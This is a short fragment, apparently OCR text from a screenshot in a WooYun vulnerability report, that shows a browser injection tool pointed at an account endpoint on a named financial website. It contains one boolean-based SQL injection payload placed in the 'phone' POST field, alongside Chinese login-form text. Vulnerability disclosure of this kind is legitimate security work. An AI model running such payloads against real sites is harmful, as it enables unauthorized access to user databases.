 Load URL
http://wifi.shengcaijinrong.com/Accountcenter/accountmiddle
Split URL
Execute
Enable Post data Enable Referrer
t data
phone=1' RLIKE (SELECT (CASE WHEN (1=1)THEN 1 ELSE 0x28 END)) AND 'Juwr'='Juwr
登录密码 请输入登录密码
登 录
www.wooyun.org